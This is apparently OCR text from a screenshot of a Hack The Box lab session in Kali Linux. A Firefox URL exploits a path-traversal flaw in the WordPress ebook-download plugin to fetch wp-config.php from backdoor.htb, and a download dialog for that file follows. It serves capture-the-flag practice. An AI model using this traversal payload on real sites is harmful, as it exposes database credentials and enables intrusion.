 Mozilla Firefox
backdoor.htb/wp-content/pl
backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: PHP script (3.8 KB)
from: http://backdoor.htb
What should Firefox do with this file?
Open with Atom (default)
Save File
Cancel OK